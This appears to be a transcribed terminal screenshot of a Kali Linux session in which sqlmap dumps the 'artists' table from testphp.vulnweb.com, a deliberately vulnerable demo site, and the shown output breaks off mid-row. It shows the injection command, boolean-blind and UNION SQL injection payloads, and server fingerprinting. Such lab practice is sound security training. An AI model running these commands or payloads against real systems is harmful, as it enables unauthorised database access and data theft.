 Applications Places Thu May 2 12:28:50 PM
biologist@kali: ~
┌──(biologist㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" -D acuart -T artists --dump | tee 3rd_command.txt
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 12:28:26 /2024-05-02/
[12:28:26] [INFO] resuming back-end DBMS 'mysql'
[12:28:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 7416=7416
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-7488 UNION ALL SELECT NULL,NULL,CONCAT(0x71717a6a71,0x474f6b686b7474664b5670784c4b524e6277504c436c49725042626a43556754735673474342576f,0x71787a7671)-- -
---
[12:28:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL 8
[12:28:27] [INFO] fetching columns for table 'artists' in database 'acuart'
[12:28:28] [INFO] fetching entries for table 'artists' in database 'acuart'
Database: acuart
Table: artists
[3 entries]
| artist_id | adesc
| aname   |
| 1         | <p>\nLorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n    Sed aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n    nulla. In hac habitasse platea dictumst. Nulla nonumm